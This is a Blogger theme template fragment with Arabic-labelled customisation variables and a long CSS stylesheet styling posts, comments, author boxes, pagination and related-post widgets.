<Variable name="Box.Title.bg" description="خلفية العناوين الاساسية" type="color" default="#e6e6e6" hideEditor="true"/>
</Group>
<Group description="الهيدر" selector="#sp-header" >
<Variable name="H.Bg" description="خلفية الهيدر" type="color" default="#fff"/>
<Variable name="H.Link" description="لون الروابط" type="color" default="#000"/>
<Variable name="H.Icon.Sh" description="لون ايقونة البحث" type="color" default="#fff"/>
<Variable name="H.Icon.Color" description="لون سهم القائمة المنسدلة" type="color" default="#3560ab"/>
<Variable name="H.Link.font" description="خط وحجم الخط للروابط" type="font" default="400 14px 'Segoe UI'" />
<Variable name="H.mons.Color" description="لون روابط القايمة المسندلة" type="color" default="#525252"/>
<Variable name="H.mons.bg" description="لون خلفية القايمة المنسدلة" type="color" default="#fff"/>
<Variable name="H.mons.border" description="لون فواصل القايمة المنسدلة" type="color" default="#e6e6e6"/>
<Variable name="H.mons.hover" description="تاثير مرور الروابط القايمة المنسدلة" type="color" default="#3560ab"/>
</Group>
<Group description="المشاركات" selector=".site" >
<Variable name="Hpost.Title.Color" description="لون العناوين" type="color" default="#444"/>
<Variable name="Hpost.Short.Content.Color" description="لون وصف الموضوع القصير" type="color" default="#777"/>
<Variable name="Hpost.Items" description="لون روابط الميتا بوست" type="color" default="#777"/>
<Variable name="Hpost.Hover" description="لون التاثير المرور" type="color" default="#194ca9"/>
</Group>
<Group description="الموضوع" selector=".post-amp" >
<Variable name="posts.background.color" description="Post background color" type="color" default="#fff"  hideEditor="true"/>
<Variable name="posts.title.color" description="Post title color" type="color" default="#393939" />
<Variable name="posts.title.font" description="Post title font" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.text.font" description="Post text font" type="font" default="400 14px 'Segoe UI'" />
<Variable name="posts.text.color" description="Post text color" type="color" default="#000" />
<Variable name="posts.link.color" description="Post link color" type="color" default="#194ca9" />
</Group>
<Group selector='.post .post-outer' description="جميع محتويات الموضوع">
<Variable name="posts.meta.color" description="لون معلومات الموضوع اسفل العنوان" type="color" default="#585858" />
<Variable name="posts.meta.border" description="لون البوردر لمعلومات المضوع اسفل العنوان" type="color" default="#f5f5f5" />
<Variable name="posts.img.border" description="لون بوردر الصورة" type="color" default="#eee" />
<Variable name="posts.num.bg" description="خلفية التعداد الرقمي" type="color" default="#eee" />
<Variable name="posts.num.color" description="لون رقم التعداد الرقمي" type="color" default="#000" />
<Variable name="posts.num.border" description="لون بوردر التعداد الرقمي" type="color" default="#ccc" />
<Variable name="posts.h2.bg" description="خلفية العنوان h2" type="color" default="#eee" />
<Variable name="posts.h2.color" description="لون خط العنوان h2" type="color" default="#000" />
<Variable name="posts.h2.border" description="لون فاصل اسفل عنوان h2" type="color" default="#d8d8d8" />
<Variable name="posts.h2.font" description="خط العنوان h2" type="font" default="400 21px 'Segoe UI'" />
<Variable name="posts.h3.bg" description="لون خلفية العنوان h3" type="color" default="#eee" />
<Variable name="posts.h3.color" description="لون خط العنوان h3" type="color" default="#000" />
<Variable name="posts.h3.border" description="لون فاصل اسفل عنوان h3" type="color" default="#d8d8d8" />
<Variable name="posts.h3.font" description="خط العنوان h3" type="font" default="400 19px 'Segoe UI'" />
<Variable name="posts.h4.bg" description="خلفية العنوان h4" type="color" default="#eee" />
<Variable name="posts.h4.color" description="لون خط العنوان h4" type="color" default="#000" />
<Variable name="posts.h4.border" description="لون فاصل اسفل عنوان h4" type="color" default="#d8d8d8" />
<Variable name="posts.h4.font" description="خط العنوان h4" type="font" default="400 17px 'Segoe UI'" />
<Variable name="posts.border" description="لون فواصل عناصر اسفل الموضوع" type="color" default="#eeeeee" />
<Variable name="posts.tags.bg" description="خلفية القسم" type="color" default="#eee" />
<Variable name="posts.tags.color" description="لون القسم" type="color" default="#292929" />
<Variable name="posts.tags.hover.bg" description="خلفية القسم عند التمرير" type="color" default="#3560ab" />
<Variable name="posts.tags.hover.color" description="لون القسم عند التمرير" type="color" default="#fff" />
<Variable name="posts.au.bg" description="خلفية اضافة الكاتب" type="color" default="#f4f4f4" />
<Variable name="posts.au.border" description="لون البوردر اضافة الكاتب" type="color" default="#eee" />
<Variable name="posts.comment.border" description="لون بوردر التعليقات" type="color" default="#ccc" />
<Variable name="posts.comment.link" description="لون الروابط في التعليقات" type="color" default="#000fc1" />
<Variable name="posts.comment.button" description="لون زر ارسل تعليق" type="color" default="#eeeeee" />
<Variable name="posts.comment.icon" description="لون ايقونة عنوان التعليقات" type="color" default="#335ea8" />
<Variable name="posts.comment.title" description="لون نص عنوان التعليقات" type="color" default="#3e3e3e" />
<Variable name="posts.comment.massg" description="لون رسالة التعليقات" type="color" default="#757575" />
</Group>
<Group selector='.post-outer' description="خواص الفريال">
<Variable name="posts.read.more.color" description="لون خط خاصية شاهد المزيد" type="color" default="#313131" />
<Variable name="posts.read.more.bg" description="لون خلفية زر خاصية شاهد المزيد" type="color" default="#f7f7f7" />
<Variable name="posts.read.more.border" description="لون بوردر خاصية شاهد المزيد" type="color" default="#ccc" />
<Variable name="posts.next.prev.border" description="لون بوردر خاصية تقسيم المقال" type="color" default="#eee" />
<Variable name="posts.next.prev.bg" description="لون خلفية خاصية تقسيم المقال" type="color" default="#f7f7f7" />
</Group>
<Group selector='body' description="ضبط العروض">
<Variable name="content.width" description="Content width" type="length" min="640px" max="1300px" default="1100px"/>
<Variable name="sidebar.width" description="Sidebar width" type="length" min="150px" max="480px" default="320px"/>
</Group>/**/
ul{margin:0;padding:0}
*{text-decoration:none;margin:0;padding:0;outline:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*,:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.clear{clear:both}
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;color:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
img{max-width:100%;position:relative}
*:not(.notran),:not(.notran):after,:not(.notran):before{-webkit-transition: .3s ease-in-out;-o-transition: .3s ease-in-out;-moz-transition: .3s ease-in-out;transition: .3s ease-in-out;}
.cookie-choices-info{opacity: 0.9;z-index:999999999999999999!important;position:fixed!important;top:auto!important;bottom:5px!important;padding:0!important;right:5px!important;width:300px!important;text-align:center!important;font:400 15px 'Segoe UI'!important;border-radius:3px;box-shadow:0 1px 3px rgba(32,33,36,0.1)}
.cookie-choices-info:hover {opacity: 1;}
.cookie-choices-info .cookie-choices-inner{font-size:13px!important}
.cookie-choices-info .cookie-choices-text{font-size:14px!important;text-align:justify!important}
.cookie-choices-info .cookie-choices-buttons{display:block!important}
a.cookie-choices-button,a#cookieChoiceDismiss{background:#fff;color:#000!important;padding:5px 10px!important;border-radius:2px;margin:0 0 4px!important;display:block!important;font-size:13px!important;font-weight:normal!important}
@media screen and (max-width:450px){.cookie-choices-info{width:200px!important}.cookie-choices-info span.cookie-choices-text{font-size:12px!important}a.cookie-choices-button,a#cookieChoiceDismiss{display:inline-block!important;width:48%;margin-left:1%!important}}
.PLHolder {opacity: 0.9}
.PLHolder img {opacity: 0;}
body,input{font: 400 15px 'Segoe UI'}
body{background:#f7f7f7  url() no-repeat fixed top right;background-size: cover;}
.container,.floar .lap {width: 100%;max-width: 1100px;margin: 0 auto;}
.main-amm,.site .widget{display:block;background:#fff;clear:both;border-radius:0;padding:20px;border:1px solid #e6e6e6;overflow:hidden;margin:0 0 15px}
.headline{display:block;clear:both;margin-bottom:15px;position:relative}
.headline:before{content:"";background:#e6e6e6;height:1px;width:100%;display:block;position:absolute;top:50%;z-index:1}
.headline .title{display:inline-block;padding:6px 20px 6px;background:#3560ab;color:#ffffff;font-size:13px;font-weight:normal;border-radius:30px;z-index:999999;position:relative}
a.Lapel-Link{background:#3560ab;color:#ffffff;float:left;padding:6px 20px 6px;font-size:13px;border-radius:30px;z-index:999999;position:relative}
.Lapel-Link:hover{padding:6px 20px 6px 35px}
.Lapel-Link:hover:before{opacity:1;transition:0.3s ease-out;left:10px;top:7px}
.title:before{content:"";position:absolute;left:-5px;background:#fff;height:8px;width:5px;top:40%}
a.Lapel-Link:after{content:"";position:absolute;right:-5px;background:#fff;height:8px;width:5px;top:40%}
footer .headline:before{display:none}
.Wigetdisabled{display:block;overflow:hidden;font-size:13px;padding:10px;text-align:center;color:#721c24;background-color:#f8d7da;border-color:#f5c6cb;border:1px solid;border-radius:2px}
/* == animation == */
a.PLHolder.thumb:before{content:"";opacity:1;display:inline-block;position:absolute;right:0;left:0;top:0;bottom:0;background-color:#3560ab;background-repeat:no-repeat;background-size:1000px 900px;animation:bs-lazy-anim 1.01s infinite linear forwards;background-image:linear-gradient(to right,#3560ab 0,#3560ab 20%,#1e3c72 40%,#3560ab 100%);animation-direction:reverse}
a.PLHolder.thumb:after{background-size:300% 300%;animation:mg-gr-anim 5.5s ease-in infinite;opacity:.8;transition:all .35s ease;content:'';position:absolute;background:-webkit-linear-gradient(to right,#1e3c72,#3560ab);background:-moz-linear-gradient(to right,#1e3c72,#3560ab);background:-o-linear-gradient(to right,#1e3c72,#3560ab);background:linear-gradient(to right,#1e3c72,#3560ab);top:0;left:0;right:0;bottom:0}
@keyframes bs-lazy-anim{from{background-position:-800px 0}to{background-position:400px 0}}
.Sp-posts1 .rnav-title a:hover		,
.Sp-posts3 .rnav-title a:hover		,
.Sp-posts4 .rnav-title a:hover		,
.Sp-posts6 .rnav-title a:hover		,
.Sp-posts5 .rnav-title a:hover		,
.shreet h3.rnav-title a:hover		,
.Sp-Normal .rnav-title a:hover		,
.Sp-slide .rnav-title a:hover		,
.Sp-3colList .rnav-title a:hover		,
.PopularPosts h3.post-title a:hover ,
.widget.FeaturedPost .post-title a:hover,
.items a:hover              		,
nav.nav-par ul li a:hover,
.posttitle:hover,
ul.clear li a:hover,
.post-outer .posts-titles a:hover {
color: #194ca9 !important;
}
iframe {display: initial;max-width: 100%;}
/* =================
= Hidden Items
================= */
#Settings			,
.widget .widget-item-control a img,
.widget-item-control,.blog-feeds,
.status-msg-body	,
.date-header		,
.post-feeds			,
.status-msg-border	,
nav.nav-par li		,
.hiden 				,
.open.nav2 			,
.open.nav1			,
.moreLink			,
.hideee				,
span.category a:not(:first-of-type),
div#blog-pager
{display:none !important}
/*=================
Posts
===================*/
.post-random {
margin: 15px 0 25px;
overflow: hidden;
clear: both;
display: block;
text-align: right;
}
div#main {
overflow: hidden;
}
.post div#Blog1, .post .post-outer, .post .post-body {
overflow: initial!important;
}
.contpotg, .spconten {
overflow: hidden;
}
.post-outer{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.post-outer .thumb{width:300px;height:180px}
.post-home{width:calc((100% - 315px) / 1);float:right}
.post-outer .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777}
.post-outer .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.post-outer .items a,.post-outer .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.post-outer .posts-titles a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px;color:#444444}
.post-outer .posts-titles{height:inherit;clear:both;font-size:16px;overflow:hidden}
.post-outer .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.post-outer:last-of-type{padding-bottom: 0;border-bottom: 0;margin-bottom: 0;}
.thumb img{object-fit: cover;display:block;width:100%;height:100%}
.thumb{float:right;width:300px;height:300px;margin-left:15px;display:block;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden;position:relative}
h3.rnav-title a{color:#444444;line-height:1.3em}
.rnav-title{clear:both;font-size:16px;overflow:hidden;height:4em}
.blocker{display:block;overflow:hidden;margin-top:15px}
.r-r{vertical-align:top}
.r-r{float:right;width:calc((100% - 320px - 15px) / 1)}
#Postcs7,#Postcs3{margin-right:15px}
.sides{width:calc((100% - 15px) / 2);float:right}
a.thumb.not-pl:before{content:"";position:absolute;background:linear-gradient(to bottom,rgba(0,0,0,0.15) 6%,rgba(0,0,0,0.68) 100%);height:100%;width:100%;display:block;z-index:99;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:after{content:"";z-index:99;position:absolute;display:block;transition:opacity 0.3s ease;opacity:0}
a.thumb.not-pl:hover:after{opacity:0.9!important}
/* iteam post */
.atags{display:block;margin:0 0 5px}
.atags a{font-size:13px;background:#3560ab;color:#ffffff;padding:3px 15px;border-radius:1px;margin:0 0 0 5px;display:inline-block}
.post-amp .entry-title.topic-title{padding-right: 5px;border-right: 3px solid #3560ab;overflow:hidden;font:400 21px 'Segoe UI';line-height:1.7em;color:#393939}
.post-body{font:400 14px 'Segoe UI';line-height:24px;overflow:hidden;color:#000000}
.post-body a{color:#194ca9}
.post-meta{margin-top:10px;border:2px dotted #f5f5f5;border-right:0;border-left:0;padding:4px 0;margin-bottom:5px;color:#585858;font-size:13px}
.headbost,span.p-author.h-card.vcard,.article-timeago,.article-author,a.timestamp-link{display:inline-block;vertical-align:middle}
.headbost svg{width:14px!important;height:14px!important;margin-left:3px;vertical-align:middle}
.post-meta a{color:#585858}
.post-meta span,.post-meta .post-date{font-size:13px}
.post-body img{padding:5px;border:1px solid #eeeeee;border-radius:3px;width:auto;height:auto;display:inline;max-width:100%}
.shareButton a{display:inline-block;vertical-align:middle;min-width:auto;margin:0 5px 5px 0;padding:0;width:calc((100% - 46px) / 6);position:relative;cursor:pointer;border-radius:3px}
.shareButton .icon{height:15px;width:15px;float:right}
.shareButton a:first-of-type{margin-right:0}
.shareButton .facebook span{background-color:#3b5998}
.shareButton .twitter span{background-color:#1da1f2}
.shareButton .pinterest span{background-color:#cc2127}
.shareButton .ic-phone span{background-color:#2ea625}
.shareButton .ic-reddit span{background-color:#ff4500}
.shareButton .ic-linkedin span{background-color:#0073b1}
.shareButton a span{display:block;padding:8px 10px;font-size:12px;color:#fff;box-shadow:0 90px 75px 1px rgba(255,255,255,0.1) inset;border-radius:3px;text-align:center;overflow:hidden}
.PagePrakediv a{border-radius:30px;font-size:14px;width:150px;margin:0 auto 0;font-family:'Segoe UI'}
.amp-tags{font-size:13px;font-weight:bold}
.amp-tags a{color:#292929;font-size:13px;margin:0 0 0 5px;font-weight:normal;padding:5px 10px;background:#eeeeee;border-radius:2px;transition:all 0s;display:inline-block}
.widget{overflow:hidden}
.amp-tags a:hover{background:#3560ab;color:#ffffff}
.amp-tags svg{width:11px;height:11px;margin-left:4px;vertical-align:middle;transition:all 0s}
.edit-post a{font-size:11px;text-align:center;padding:5px 8px;border-radius:1px;background-color:#3560ab;margin:0 auto 3px;color:#ffffff;vertical-align:top}
.commint-cont{display:inline-block;vertical-align:middle;color:#585858;font-size:13px;float:left}
.commint-cont svg{width:15px;height:15px;display:inline-block;vertical-align:middle;margin-left:4px;margin-top:-1px}
.blog-admin{display:none}
.atags .blog-admin{float:left;vertical-align:top;overflow:hidden;margin-top:0!important}
.page .atags{overflow:hidden}
.page .atags .blog-admin{float:right}
.topic-nav,.reaction-buttons,section#comments,.amp-tags,.shareButton,.RelatedPosts,.author-profile{display:block;padding:15px 0 0;margin-top:15px;border-top:2px dotted #eeeeee}
.reactions-label{display:inline-block;vertical-align:top;color:#343434;font-size:14px}
.reactions-label svg.icon{color:#1f3d74;width:16px;height:16px;margin-top:1px;margin-left:0}
iframe.reactions-iframe{height:20px;display:inline-block;vertical-align:sub}
#FancyAllItems *{-moz-transition:none;-webkit-transition:none;transition:none}
.post-body strike{text-decoration:line-through}
.post-body u{text-decoration:underline}
.post-body ul li,.post-body ol li{margin-bottom:3px;padding-bottom:3px}
.post-body ul,.post-body ol{padding-right:30px}
.post-body ol li:before{list-style:disc;content:counter(li);font-size:13px;padding:0 5px;line-height:1.3rem;width:24px;display:inline-block;text-align:center;background:#eeeeee;border-radius:3px;margin-left:8px;border:1px solid #cccccc;color:#000000}
.post-body ol li{counter-increment:li;list-style:none;font-size:13px}
.post-body ol{padding-right:5px}
.post-body h2,.post-body h3,.post-body h4{padding:13px 20px 13px 13px;border-radius:3px;margin:5px 0 10px}
.post-body h4{background:#eeeeee;font:400 17px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h3{background:#eeeeee;font:400 19px 'Segoe UI';border-bottom:1px solid #d8d8d8;color:#000000}
.post-body h2{background:#eeeeee;font:400 21px 'Segoe UI';padding:14px 20px 14px 13px;border-bottom:1px solid #d8d8d8;color:#000000}
.PagePrakediv a{display:block;overflow:hidden;padding:10px;text-align:center;background:#f7f7f7;border:1px dashed #cccccc;color:#313131}
.post-body blockquote{color:#545454;font-size:100%;background-color:#efefef;border-left:none;padding:50px 20px 40px;margin:40px 0 30px 0;position:relative;text-align:center;clear:both}
.PagePrakediv{margin-top: 15px;display:block;overflow:hidden}
.post-body blockquote:before {content: "";background: url("data:image/svg+xml;charset=utf8,%3Csvg aria-hidden='true' data-prefix='far' data-icon='quote-right' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 576 512'%3E%3Cpath fill='%23777' d='M200 32H72C32.3 32 0 64.3 0 104v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H72c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192zM504 32H376c-39.7 0-72 32.3-72 72v112c0 39.7 32.3 72 72 72h56v8c0 22.1-17.9 40-40 40h-8c-26.5 0-48 21.5-48 48v48c0 26.5 21.5 48 48 48h8c101.5 0 184-82.5 184-184V104c0-39.7-32.3-72-72-72zm24 264c0 75-61 136-136 136h-8v-48h8c48.5 0 88-39.5 88-88v-56H376c-13.2 0-24-10.8-24-24V104c0-13.2 10.8-24 24-24h128c13.2 0 24 10.8 24 24v192z' %3E%3C/path%3E%3C/svg%3E") center no-repeat;width: 20px;height: 20px;display: inline-block;vertical-align: middle;margin: 0 0px 3px 10px;}
.post-body blockquote:before{position:absolute;top:0;left:50%;margin-top:-45px;margin-left:-40px;width:80px;height:80px;background-color:#fff;line-height:90px;border-radius:50%;text-align:center;background-size:35px;background-position-y:30px}
.TocList{margin-bottom:5px}
td.tr-caption{font-size:12px}
/* topic-nav */
.texxattt{display:inline-block;color:#ffffff;font-size:10px;background:#3560ab;padding:2px 5px;border-radius:2px;margin-bottom:3px}
.posttitle{font-size:14px;color:#353535 !important;width:100%;display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.newPost,.oldPost{padding-left: 10px;float:right;width:50%;padding-right:10px;border-right:3px solid #3560ab}
.topic-nav-cont{overflow:hidden}
.post-random .newPost .posttitle{width:100%;position:relative;padding:5px 0 2px}
.post-random .newPost{float:none;width:100%;margin-bottom:0}
.post-random .newPost:not(:first-of-type) .texxattt{display:none!important}
.post-random .texxattt{font-size:13px;margin-top:0;margin-bottom:0;padding:3px 10px;transform:skew(2deg);margin-right:-11px;border-radius:0}
.post-random .newPost .posttitle:before{content:"*";vertical-align:middle;display:inline-block;margin-bottom:-4px;color:#3560ab;margin-left:3px}
.post-random * {line-height: initial !important;}
.post-random {margin: 10px 0;}
/* comments */
li.comment{padding:10px 5px 0;margin:10px 0;border:1px solid #eee;box-shadow:none!important;display:block;border-right:0;border-left:0;border-bottom:0}
.avatar-image-container{position:absolute;width:45px;height:45px;border-radius:50%;text-align:center;margin-top:0;margin-right:5px}
.avatar-image-container img{border-radius:100%;height:40px;width:40px;background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimV6JfBYraOt_Q7jJmn89I334tsJLe93hArMxapxOvDXIhpcqpDqa4TNvpZMHCL_lGHRWup9hE1u9dS-r6xSdZto0opy9J68i6coYDy-1GOq5rVhowEcWfp_Wll3MtN3e8fmqwoKlWjto/s1600/log.jpg) no-repeat center;background-size:40px;overflow:hidden}
.comment-header{display:inline-block;overflow:hidden;clear:both;margin-right:60px}
span.datetime,cite.user{display:block;overflow:hidden;clear:both;font-size:13px;float:right}
span.datetime a,cite.user a{color:#666!important;font-weight:normal!important}
.comment-content{padding:10px 15px 13px;font-size:13px;cursor:text;font-weight:100;color:#000;overflow:hidden;border-top:1px dashed #eee}
.comment-actions.secondary-text a{padding:0 20px 1px;margin:5px 0;background:#f9f9f9;border:1px solid #e8e8e8;border-right: 0;font-size:13px}
span.datetime a,cite.user a{font-size:13px}
.comment-reply{border-radius:0 3px 3px 0;border-left:0!important}
.datetime.secondary-text a,.comment-actions.secondary-text a{color:#000}
.comments span.item-control a{border-radius:3px 0 0 3px!important}
.comment-reply {border: 1px solid #e8e8e8 !important;}
.comment-replies{margin-top:10px!important;margin-bottom:0!important;padding-right:40px}
.comments .comments-content .inline-thread{padding:0!important}
span.thread-toggle.thread-expanded,.comment-replies .comment-replies,.thread-count,.continue,.loadmore.loaded,.hidden{display:none}
.comment-thread ol{padding:0}
.comment-replies li.comment:first-of-type{margin-top:20px!important}
.comment-replies li.comment{border:0;padding-bottom:2px;box-shadow:none;padding:0;margin-top:25px!important}
.comment-replybox-single{padding-right:40px;display:block;clear:both;overflow:hidden}
.comment-replies span.item-control a {border-radius: 3px!important;border: 1px solid #e8e8e8;}
.comment-form{min-height: 205px;padding:20px;border:1px dashed #cccccc}
#comments .comments-info{margin-bottom:15px;overflow:hidden;font-size:12px}
#comments .comments-info .comments-count{float:right;padding:5px 0;font-size:14px;position:relative;color:#3e3e3e}
#comments .comments-info .go-respond b{float:right;padding:5px 15px;margin:0 25px;background-color:#eeeeee;color:#3e3e3e;position:relative;overflow:hidden;font-size:13px}
#comments .small-icon{color:#335ea8;width:20px;height:20px;display:inline-block;vertical-align:middle;margin-top:4px}
.comments-info svg.small-icon{width:15px!important;margin-left:5px!important;margin-top:0!important}
a#commnetLinkS{font-size:13px;cursor:pointer;font-weight:bold;color:#000fc1}
h4#comment-post-message{display:inline-block;vertical-align:middle;font-size:14px;margin-right:5px;color:#3e3e3e}
.conart p{display:block;overflow:hidden;font-size:13px;margin-top:5px;color:#757575}
iframe#comment-editor{border-top:1px dashed #cccccc;border-bottom:1px dashed #cccccc;margin-top:20px;box-sizing:content-box}
.comment-replybox-thread #comment-editor{display:none!important}
/* author profile */
.author-profile{border-top:0;padding:30px;position:relative;border-radius:0;background-color:#f4f4f4;border:1px solid #eeeeee}
.gfvg{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-wrap:none;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;-webkit-align-items:stretch;align-items:stretch}
.dshdsgn{display:block;box-sizing:border-box;width:100%;padding:0 10px;margin:0 auto;position:relative;vertical-align:top;font-size:1rem;padding-left:15px;padding-right:110px;min-height:80px}
.authorph img{border-radius:100%;border:1px solid #ccc}
.authorph.PLHolder{width:80px;height:80px;background:#ccc;border-radius:100%}
.authorph{width:80px;height:80px;right:0;left:auto;top:0;margin:0 auto;position:absolute;z-index:3}
.author-name{margin-bottom:.75rem}
.author-desc{font-size:13px;color:#4a4a4a}
a.g-profile{display:block;color:#000;font-size:18px}
a.g-profile span{color:#3b5999;font-weight:bold}
/* buttons */
/* nextprev */
.page-navigation{margin-top: 15px;display:block;overflow:hidden;background:#f7f7f7;padding:5px 10px;border:1px solid #eeeeee}
#siki_next,#siki_prev{background:#fff;display:inline-block;cursor:pointer;border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-radius:35px;margin:3px!important;transition:all 0.3s}
float:right;border-left:7px double #fff;border-radius:0 5px 5px 0}
.siki-next-prev a{display:block}
#siki_prev span:nth-child(1){float:left;font-size:15px;line-height:35px;padding:0 30px 0 10px;position:relative}
.siki-next-prev span{font-size:30px;color:#585858}
#siki_prev span:nth-child(2){float:right;line-height:45px}
#siki_next{float:left;border:2px solid #1e3c72;border-right:8px solid #1e3c72;border-radius:35px;margin:0}
#siki_next span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;left:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='m64.5,122.6c32,0 58.1-26 58.1-58.1s-26-58-58.1-58-58,26-58,58 26,58.1 58,58.1zm0-108c27.5,5.32907e-15 49.9,22.4 49.9,49.9s-22.4,49.9-49.9,49.9-49.9-22.4-49.9-49.9 22.4-49.9 49.9-49.9z' fill='%23264079' %3E%3C/path%3E%3Cpath d='m70,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2 1.6-1.6 1.6-4.2 0-5.8l-23.5-23.5 23.5-23.5c1.6-1.6 1.6-4.2 0-5.8s-4.2-1.6-5.8,0l-26.4,26.4c-0.8,0.8-1.2,1.8-1.2,2.9s0.4,2.1 1.2,2.9l26.4,26.4z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_next span:nth-child(2){float:left;line-height:45px}
#siki_next span:nth-child(1){float:right;font-size:15px;line-height:35px;padding:0 10px 0 30px;position:relative}
#siki-page-number{text-align:center;color:#292929;font-size:14px;position:absolute;right:calc((100% - 110px) / 2);left:calc((100% - 110px) / 2);display:inline-block;align-items:center;width:110px;padding:15px 0 0}
#siki_prev span:nth-child(1):before{display:block;width:1.5em;height:1.5em;content:"";top:7px;right:4px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' version='1.1' viewBox='0 0 129 129' enable-background='new 0 0 129 129'%3E%3Cg%3E%3Cg%3E%3Cpath d='M64.5,122.6c32,0,58.1-26,58.1-58.1S96.5,6.4,64.5,6.4S6.4,32.5,6.4,64.5S32.5,122.6,64.5,122.6z M64.5,14.6 c27.5,0,49.9,22.4,49.9,49.9S92,114.4,64.5,114.4S14.6,92,14.6,64.5S37,14.6,64.5,14.6z' fill='%23264079'%3E%3C/path%3E%3Cpath d='m51.1,93.5c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l26.4-26.4c0.8-0.8 1.2-1.8 1.2-2.9 0-1.1-0.4-2.1-1.2-2.9l-26.4-26.4c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l23.5,23.5-23.5,23.5c-1.6,1.6-1.6,4.2 0,5.8z' fill='%23264079'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");position:absolute}
#siki_prev:hover{border:2px solid #1e3c72;border-left:2px solid #1e3c72;border-right:8px solid #1e3c72}
#siki_next:hover{border:2px solid #1e3c72;border-left:8px solid #1e3c72;border-right:2px solid #1e3c72}
/* related-posts */
.post .Sp-posts1 .Short_content{display:none}
.post .Sp-posts1 a.thumb{height:150px}
.post .Sp-posts1 .items{display:none!important}
.post .Sp-posts1 h3.rnav-title a{font-size:14px!important;max-height: 3em;height:3em}
.post .Sp-posts1 .posts{padding:10px;border:1px solid #eee;margin-left:15px!important;width:calc((100% - 30px) / 3);margin-bottom:15px}
.post .Sp-posts1 .posts:last-of-type{margin-left:0!important}
.post .Sp-posts1 .posts:nth-last-of-type(1),.post .Sp-posts1 .posts:nth-last-of-type(2),.post .Sp-posts1 .posts:nth-last-of-type(3){margin-bottom:0!important}
.Sp-posts1 .posts {
display: inline-block;
border-radius: 2px;
position: relative;
vertical-align: top;
}
.Sp-posts1 a.thumb {
margin: 0;
width: 100%;
height: 200px;
position: relative;
}
.Sp-posts1 .posts:nth-of-type(3), .posts:nth-of-type(6) {
margin-left: 0 !important;
}
/* == PostsNormal == */
.Sp-Normal .moreLink,.post-outer .moreLink{
display:inline-block !important;margin-top:5px;position:relative;font-size:14px;
background:#3560ab;
color:#fff;padding:7px 15px 7px 15px;border-radius:2px}
.post .post-outer .moreLink {display: none!important;}
.Sp-Normal .moreLink:hover,.post-outer .moreLink:hover{padding:7px 10px 7px 30px}
.Sp-Normal .moreLink:before,.post-outer .moreLink:before,a.Lapel-Link:before{width:16px;height:16px;content:"";position:absolute;left:7px;top:8px;color:#000;padding:5px;display:block;opacity:0;transition:0.2s ease-out}
.Sp-Normal .moreLink:hover:before,.post-outer .moreLink:hover:before{opacity:1;transition:0.3s ease-out}
.Sp-Normal .posts{display:block;overflow:hidden;padding-bottom:20px;border-bottom:1px solid #eeeeee;margin-bottom:20px;position:relative}
.Sp-Normal .Short_content{color:#777777;line-height:1.7em;margin:5px 0;font-size:12px}
.Sp-Normal .items{display:inline-block;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .thumb{width:300px;height:180px}
.Sp-Normal .cont{width:calc((100% - 315px) / 1);float:right}
.Sp-Normal .posts .items{display:block!important;clear:both;padding:8px 0;border-top:1px solid #eee;border-bottom:1px solid #eee;vertical-align:middle;font-size:11px;color:#777777}
.Sp-Normal .items a,.Sp-Normal .items span{font-size:12px;display:inline-block;color:#777777;margin-left:3px}
.Sp-Normal h3.rnav-title{height:inherit}
.Sp-Normal h3.rnav-title a{line-height:1.5em;margin-bottom:7px;display:block;max-height:4.6em;font-size:16px}
.Sp-Normal .posts:last-of-type{margin-bottom:0;padding-bottom:0;border-bottom:0}
